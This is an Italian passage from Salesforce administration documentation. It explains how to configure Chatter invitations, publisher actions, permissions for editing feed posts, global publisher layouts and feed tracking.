

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare le emoticon:

## <span id="page-3299-0"></span>Inviti di clienti

Consente agli utenti di invitare clienti nei gruppi privati che gestiscono o di cui sono titolari. I clienti sono utenti esterni ai domini email della società. Dispongono di un accesso limitato a Chatter e possono visualizzare solo i gruppi a cui sono invitati e interagire solo con i membri di tali gruppi.

Gli inviti di clienti non supportano i domini personalizzati creati utilizzando Impostazioni dominio, Single Sign-On e restrizioni IP. Per consentire l'abilitazione di queste funzioni per gli inviti di clienti, si consiglia di adottare uno dei seguenti approcci:

- **•** Personalizzare la pagina di Single Sign-On per l'organizzazione con un link aggiuntivo che reindirizza gli utenti a https://login.salesforce.com.
- **•** Abilitare il Single Sign-On per i propri clienti.

Gli inviti di clienti sono abilitati per impostazione predefinita. Per disabilitare gli inviti di clienti, da Imposta immettere *Chatter* nella casella Ricerca veloce, selezionare *Impostazioni Chatter* e deselezionare Consenti l'invito di clienti nella sezione Impostazioni Chatter. La disabilitazione di questa funzionalità non determina l'eliminazione dei clienti esistenti o dei gruppi che già consentono la partecipazione dei clienti.

#### VEDERE ANCHE:

<span id="page-3299-1"></span>[Inviti a colleghi](#page-3299-1) [È possibile connettere più organizzazioni Salesforce con Chatter?](#page-3323-0)

## Inviti a colleghi

Consente agli utenti Salesforce di invitare su Chatter i colleghi sprovvisti di licenze Salesforce. Gli utenti invitati possono accedere a persone, profili, gruppi e file di Chatter, ma non possono vedere i dati dei record a meno che non dispongano di una licenza Salesforce.

Gli inviti ai colleghi sono automaticamente abilitati per le nuove organizzazioni Salesforce. Il dominio di email del primo utente Salesforce aggiunto all'organizzazione viene utilizzato come dominio dell'azienda nel campo **Domini di email della società**. Gli inviti non sono attivati se il dominio dell'utente è un provider di email pubblico gratuito, come yahoo.com o gmail.com.

È possibile aggiungere fino a 200 domini. Immettere i domini utilizzati negli indirizzi email della propria società. Si consiglia di non immettere domini di email pubblici quali hotmail.com, yahoo.com o gmail.com. Se invitato, chiunque abbia un indirizzo email in questi domini può entrare e vedere profili e feed degli utenti e gruppi di Chatter.

Per disabilitare gli inviti ai colleghi, da Imposta immettere *Chatter* nella casella Ricerca veloce, selezionare *Impostazioni Chatter* e deselezionare Consenti l'invito di colleghi nella sezione Inviti a colleghi. Se si deseleziona questa funzione, gli utenti non possono accettare gli inviti in sospeso. Analogamente, se si rimuove un dominio di email, gli utenti non potranno accettare gli inviti in sospeso da quel dominio.

VEDERE ANCHE: [Inviti di clienti](#page-3299-0)

## EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Salesforce CRM, Approvazioni, notifiche tramite email Chatter, Inviti Chatter e inviti di clienti non sono disponibili nella versione **Database.com Edition**.

## EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Salesforce CRM, Approvazioni, notifiche tramite email Chatter, Inviti Chatter e inviti di clienti non sono disponibili nella versione **Database.com Edition**.

## <span id="page-3300-0"></span>Abilitazione delle azioni nel publisher

Per aggiungere le azioni globali al publisher, è necessario prima abilitare le Azioni nella funzione Publisher in Impostazioni Chatter. Le azioni aggiungono funzionalità al publisher Chatter e consentono agli utenti di lavorare meglio in Salesforce e in Salesforce1.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Nella sezione Azioni nel publisher, selezionare **Abilita le azioni nel publisher**.
- **4.** Salvare le modifiche.

### VEDERE ANCHE:

<span id="page-3300-1"></span>[Azioni e layout publisher](#page-3303-0)

## Panoramica sulla modifica di post e commenti del feed

EDIZIONI

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare le azioni:

**•** "Personalizza applicazione"

Con la modifica dei post del feed, gli utenti possono modificare i propri post nel feed. I titolari del record possono anche modificare qualsiasi post sui record di cui sono titolari, indipendentemente da chi ha creato il post.

La funzionalità di modifica dei post nel feed è controllata da un'opzione di Impostazioni Chatter e da due autorizzazioni utente.

L'opzione *Consenti agli utenti di modificare post e commenti* nelle Impostazioni Chatter abilita o disabilita la funzione Modifica post del feed per la propria organizzazione. Nelle organizzazioni esistenti e in quelle nuove, questa opzione è abilitata per impostazione predefinita. Tutti gli utenti ai quali è assegnato un profilo standard possono modificare immediatamente i propri post e commenti, tranne gli utenti Chatter Free, Chatter External e del Portale Clienti. Per gli utenti ai quali sono assegnati profili personalizzati, gli amministratori devono specificamente abilitare le autorizzazioni nei profili personalizzati o negli insiemi di autorizzazioni degli utenti.

L'autorizzazione "Modifica i miei stessi post" consente agli utenti di modificare i propri post. Questa autorizzazione è disponibile e abilitata automaticamente sui profili standard, tranne che sui profili degli utenti Chatter External, Chatter Free e del Portale Clienti. Per consentire agli utenti Chatter External, Chatter Free e del Portale Clienti di modificare i propri post, clonare i profili e abilitare l'autorizzazione "Modifica i miei stessi post" nei profili clonati. Assegnare i profili clonati agli utenti.

L'autorizzazione "Modifica i post sui record di cui sono titolare" consente agli utenti di modificare i post e i commenti sui record di cui sono titolari, inclusi i post e i commenti di altre persone. Ad esempio, un titolare o responsabile di un gruppo può modificare tutti i post nel feed del gruppo. Un responsabile di un tipo di record specifico può modificare tutti i post nel record. Questa autorizzazione è disponibile su tutti i profili standard e personalizzati, ma è disabilitata per impostazione predefinita.

La seguente tabella riepiloga le autorizzazioni e le rispettive impostazioni predefinite.





L'opzione *Consenti agli utenti di modificare post e commenti* nelle Impostazioni Chatter è abilitata per impostazione predefinita. Per gli utenti in possesso delle necessarie autorizzazioni, l'opzione Modifica è disponibile dal menu a discesa su post, commenti, domande e risposte. Si apre in una finestra di modifica separata, dove gli utenti possono modificare il testo.



Dopo che gli utenti hanno salvato la versione modificata del post, esso visualizza un'indicazione oraria Modificato per indicare che il post originale è stato modificato.



Se gli utenti modificano un post o un commento e menzionano nuove persone o gruppi, tali persone e gruppi ricevono notifiche tramite email. Le persone e i gruppi menzionati nel post o nel commento originale non ricevono una nuova notifica tramite email. Le notifiche tramite email per i post o i commenti modificati visualizzano l'indicazione oraria Modificato.

Per gli utenti delle comunità, la modifica dei post del feed è disponibile solo se la comunità è stata creata utilizzando Schede Salesforce + Visualforce o il modello Napili. L'opzione Modifica non è disponibile sui post generati dal sistema come gli aggiornamenti dei record tracciati del feed.

#### IN QUESTA SEZIONE:

#### [Abilitazione della modifica dei post del feed nei profili utente o negli insiemi di autorizzazioni](#page-3302-0)

Per impostazione predefinita, la modifica dei post del feed è disabilitata su tutti i profili personalizzati. Per rendere disponibile agli utenti questa funzionalità è possibile modificare i profili utente o assegnare le autorizzazioni agli utenti tramite un insieme di autorizzazioni.

#### [Disabilitazione della modifica dei post del feed per tutti gli utenti](#page-3302-1)

Per impostazione predefinita, tutti gli utenti ai quali è assegnato un profilo con autorizzazioni di modifica dei post del feed possono modificare i loro post e commenti. Se necessario, è possibile disabilitare la modifica dei post del feed per tutti gli utenti dell'organizzazione, indipendentemente dal profilo utente loro assegnato.

### <span id="page-3302-0"></span>Abilitazione della modifica dei post del feed nei profili utente o negli insiemi di autorizzazioni

Per impostazione predefinita, la modifica dei post del feed è disabilitata su tutti i profili personalizzati. Per rendere disponibile agli utenti questa funzionalità è possibile modificare i profili utente o assegnare le autorizzazioni agli utenti tramite un insieme di autorizzazioni.

Per abilitare le autorizzazioni in un insieme di autorizzazioni, procedere nel modo seguente.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic su un insieme di autorizzazioni esistente o crearne uno nuovo.
- **3.** Nella sezione Autorizzazioni di sistema, fare clic su **Modifica**.
- **4.** Selezionare le autorizzazioni di modifica dei post del feed che si desidera abilitare.
	- **•** Selezionare *Modifica i miei stessi post* per consentire agli utenti ai quali è assegnato questo profilo personalizzato di modificare i propri post e commenti.
	- **•** Selezionare *Modifica i post sui record di cui sono titolare* per consentire agli utenti ai quali è assegnato questo profilo di modificare i post e i commenti sui record di cui sono titolari, inclusi i post e i commenti effettuati da altri utenti.
- **5.** Fare clic su **Salva**.
- <span id="page-3302-1"></span>**6.** Assegnare l'insieme di autorizzazioni agli utenti che necessitano delle autorizzazioni.

 $\odot$ Esempio: [Guarda una dimostrazione: assegna un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=assign-a-permission-set)

## Disabilitazione della modifica dei post del feed per tutti gli utenti

Per impostazione predefinita, tutti gli utenti ai quali è assegnato un profilo con autorizzazioni di modifica dei post del feed possono modificare i loro post e commenti. Se necessario, è possibile disabilitare la modifica dei post del feed per tutti gli utenti dell'organizzazione, indipendentemente dal profilo utente loro assegnato.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Nella sezione Modifica di post e commenti, deselezionare *Consenti agli utenti di modificare post e commenti*.

### AUTORIZZAZIONI UTENTE

Per creare profili personalizzati

**•** "Gestisci profili e insiemi di autorizzazioni"

Per assegnare gli insiemi di autorizzazioni

**•** "Assegna insiemi di autorizzazioni"

## AUTORIZZAZIONI UTENTE

Per abilitare o disabilitare le funzioni in Impostazioni Chatter:

#### **Post and Comment Modification**

```
The author of the post or comment, the record owner, a Chatter moderator, and a moderator in this community have permission to modify the text.
Allow users to edit posts and comments and
```
#### **4.** Fare clic su **Salva**.

<span id="page-3303-0"></span>La funzione di modifica dei post del feed è disabilitata per l'intera organizzazione. Gli utenti non possono più modificare post e commenti.

## Azioni e layout publisher

Le azioni aggiungono funzionalità al publisher Chatter e consentono agli utenti di lavorare meglio in Salesforce e in Salesforce1.

Le azioni si riferiscono alla produttività. Le azioni consentono agli utenti di eseguire operazioni con un minor numero di clic, con meno campi e quindi risparmiando tempo. Le azioni sono particolarmente utili in Salesforce1, poiché permettono di creare e modificare facilmente i record con un'interfaccia semplice e ottimizzata per i dispositivi mobili. Per impostazione predefinita, il publisher Chatter include le azioni standard Post, File, Link, Sondaggio e Domanda.

#### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**



In Salesforce1, le azioni vengono visualizzate nella barra delle azioni, nel menu Azione associato e come azioni degli elementi in elenco.



Sono disponibili diverse categorie di azioni, ad esempio le azioni standard, le azioni non standard, le azioni predefinite, le azioni intelligenti dispositivo mobile, le azioni personalizzate e le azioni di produttività.

- **• Azioni standard** Le azioni standard sono azioni che vengono incluse automaticamente nel publisher quando Chatter è abilitato, ad esempio Post, File, Link e Sondaggio. È possibile personalizzare l'ordine nel quale queste azioni vengono visualizzate nel publisher, ma non è possibile modificarne le proprietà.
- **• Azioni non standard** Le azioni non standard sono le azioni che l'utente crea e personalizza da sé.
- **• Azioni predefinite** Le azioni predefinite sono azioni predeterminate fornite da Salesforce. Aggiungerle al layout publisher per renderle disponibili ai propri utenti.
- **• Azioni intelligenti dispositivo mobile** Le azioni intelligenti dispositivo mobile sono una serie di azioni preconfigurate, proprio come le azioni predefinite. In Salesforce1, le azioni intelligenti dispositivo mobile consentono agli utenti di creare i record direttamente nel feed.
- **• Azioni personalizzate** Le azioni personalizzate sono pagine Visualforce o app area di disegno con funzionalità definite dall'utente. Ad esempio, è possibile creare un'azione personalizzata per consentire agli utenti di scrivere commenti contenenti più di 5000 caratteri.
- **• Azioni di produttività** Le azioni di produttività sono predeterminate da Salesforce e sono collegate a oggetti account, referente, evento, lead, utente e profilo utente. Le azioni di produttività non possono essere modificate o eliminate.

Per personalizzare il publisher con un maggior numero di azioni o per modificare l'ordine delle azioni, abilitare prima le azioni nel publisher dalla pagina Impostazioni Chatter in Imposta.

#### IN QUESTA SEZIONE:

#### [Creazione di layout publisher globali](#page-3305-0)

Utilizzare i layout publisher globali per personalizzare il publisher di Chatter nelle pagine globali, quali la Pagina iniziale e la pagina Chatter. Questi layout publisher consentono inoltre di effettuare le azioni che gli utenti vedono nella barra delle azioni e nel menu azioni nelle pagine Feed e Persone in Salesforce1.

#### [Aggiunta di azioni ai layout publisher globali](#page-3306-0)

Le azioni che si aggiungono ai layout publisher globali vengono visualizzate in pagine quali la Pagina iniziale e le pagine Chatter, mentre la barra delle azioni e il menu azioni appaiono nelle pagine Feed e Persone in Salesforce1.

## <span id="page-3305-0"></span>Creazione di layout publisher globali

Utilizzare i layout publisher globali per personalizzare il publisher di Chatter nelle pagine globali, quali la Pagina iniziale e la pagina Chatter. Questi layout publisher consentono inoltre di effettuare le azioni che gli utenti vedono nella barra delle azioni e nel menu azioni nelle pagine Feed e Persone in Salesforce1.

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Per creare un nuovo layout publisher globale, fare clic su **Nuovo**.
- **3.** Per clonare un layout publisher, selezionarne uno dall'elenco a discesa Layout publisher globali esistenti.
- **4.** Immettere un nome per il nuovo layout publisher globale.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Assegnazione di layout publisher globali ai profili utente](#page-4839-0) [Layout publisher globali](#page-4836-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** e **Developer Edition**.

#### AUTORIZZAZIONI **UTENTE**

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

## <span id="page-3306-0"></span>Aggiunta di azioni ai layout publisher globali

Le azioni che si aggiungono ai layout publisher globali vengono visualizzate in pagine quali la Pagina iniziale e le pagine Chatter, mentre la barra delle azioni e il menu azioni appaiono nelle pagine Feed e Persone in Salesforce1.

Ordinare le azioni in modo che quelle utilizzate di frequente siano visualizzate all'inizio dell'elenco. Tutte le altre azioni sono visualizzate nel menu a discesa del publisher.



[Consulta la guida passo passo: Personalizzazione di layout publisher globali](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

È possibile aggiungere le azioni a due sezioni di un layout di pagina:

#### **Azioni nel publisher Salesforce Classic**

Questa sezione può contenere soltanto le azioni della categoria Azioni nella tavolozza. Le azioni in questa sezione vengono visualizzate nel publisher Chatter e nel sito Salesforce completo.

#### **Azioni di Salesforce1 e Lightning Experience**

Questa sezione può contenere soltanto le azioni della categoria Azioni di Salesforce1 nella tavolozza. Nei layout di pagina degli oggetti, la categoria Azioni di Salesforce1 contiene tutti i tipi disponibili di azioni per l'oggetto, incluse le azioni, le azioni di produttività e i pulsanti standard e personalizzati. Le azioni in questa sezione vengono visualizzate nella barra delle azioni e nel menu Azione in Salesforce1 e in diverse aree di Lightning Experience.

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Per aggiungere o rimuovere le azioni, trascinarle verso la tavolozza o dalla tavolozza. Per riordinare le azioni, selezionare un'azione e trascinarla in una nuova posizione.

Nella sezione Azioni nel publisher Salesforce Classic, le prime tre azioni sulla sinistra sono visualizzate nel publisher di Chatter. Tutte le altre azioni sono visualizzate nel menu a discesa Altro.

**3.** Al termine dell'operazione, fare clic su **Salva** o su **Salvataggio rapido** per salvare le modifiche e continuare a lavorare sul layout.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

Se ci si sposta senza averle salvate, le modifiche andranno perse.

**Source Esempio:** Aggiungere al publisher l'azione Nuovo account, in modo che gli utenti possano creare un account direttamente dal publisher. Trascinare semplicemente l'azione Nuovo account nella sezione Azioni nel publisher e salvare le modifiche.



Accedere alla scheda Chatter. A questo punto, l'azione Nuovo account è visualizzata nel publisher.



#### VEDERE ANCHE:

[Assegnazione di layout publisher globali ai profili utente](#page-4839-0)

[Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0) [Azioni intelligenti dispositivo mobile](#page-4843-0)

# <span id="page-3308-0"></span>Tracciamento feed

Il tracciamento feed consente di tenere traccia delle modifiche apportate a oggetti e campi e di pubblicarle come aggiornamenti in Chatter. Gli utenti che seguono un record visualizzano gli aggiornamenti dei feed nel proprio feed Chatter.

Il tracciamento dei feed è disponibile per gli oggetti e i campi. Il tracciamento dei feed può essere configurato per gli utenti, i gruppi Chatter, gli argomenti, gli oggetti personalizzati, gli oggetti esterni e i seguenti oggetti standard: account, tipi di articoli, asset, campagne, casi, referenti, contratti, cruscotti digitali, eventi, lead, opportunità, prodotti, rapporti, soluzioni e operazioni.

Le regole di condivisione e la protezione a livello di campo determinano la visibilità delle modifiche ai record nei feed Chatter. Per visualizzare le modifiche a un record nei loro feed, gli utenti devono avere accesso al record.

Questi oggetti e campi sono tracciati per impostazione predefinita:

- **•** Account: Nome account, Titolare account
- **•** Caso: Titolare caso, Priorità, Stato
- **•** Gruppo Chatter: Consenti clienti, Descrizione, Accesso al gruppo, Corpo informazioni, Titolo informazioni, Nome, Nome titolare
- **•** Referente: Nome account, Titolare referente, Nome
- **•** Lead: Titolare lead, Stato lead, Nome
- **•** Opportunità: Ammontare, Data chiusura, Nome opportunità, Titolare opportunità, Fase
- **•** Argomento: Descrizione
- **•** Utente: Chi sono, Indirizzo, Email, Responsabile, Telefono, Qualifica

Gli aggiornamenti dei feed di cui si esegue il tracciamento che risalgono a più di 45 giorni fa e che non contengono preferenze o commenti vengono eliminati automaticamente. Gli aggiornamenti dei feed tracciati non vengono più visualizzati nel feed. Tuttavia, se per un campo tracciato è abilitato il controllo, è comunque disponibile la cronologia di controllo del campo tracciato.

#### IN QUESTA SEZIONE:

#### [Personalizzazione del tracciamento dei feed Chatter](#page-3309-0)

Abilitare il tracciamento dei feed per oggetti e record in modo che gli utenti visualizzino gli aggiornamenti per gli oggetti e i record che seguono nei loro feed Chatter. Molti oggetti e campi vengono tracciati per impostazione predefinita, ma è possibile personalizzare ulteriormente il tracciamento dei feed per includere o escludere oggetti e campi specifici.

#### [Abilitazione di aggiornamenti dei feed per record correlati](#page-3310-0)

È possibile visualizzare gli aggiornamenti dei feed nella pagina dei dettagli di un record ogni volta che qualcuno crea record correlati. Gli aggiornamenti dei feed per i record correlati forniscono agli utenti una visualizzazione completa dell'attività dell'account.

VEDERE ANCHE: [Impostazioni Chatter](#page-3294-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti Account, Caso, Referente, Lead, Opportunità e Utente non sono disponibili nella versione **Database.com Edition**.

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per personalizzare i campi tracciati nei feed:

**•** "Personalizza applicazione"

Per visualizzare la pagina delle impostazioni del tracciamento dei campi:

**•** "Visualizza impostazione e configurazione"

## <span id="page-3309-0"></span>Personalizzazione del tracciamento dei feed Chatter

Abilitare il tracciamento dei feed per oggetti e record in modo che gli utenti visualizzino gli aggiornamenti per gli oggetti e i record che seguono nei loro feed Chatter. Molti oggetti e campi vengono tracciati per impostazione predefinita, ma è possibile personalizzare ulteriormente il tracciamento dei feed per includere o escludere oggetti e campi specifici.

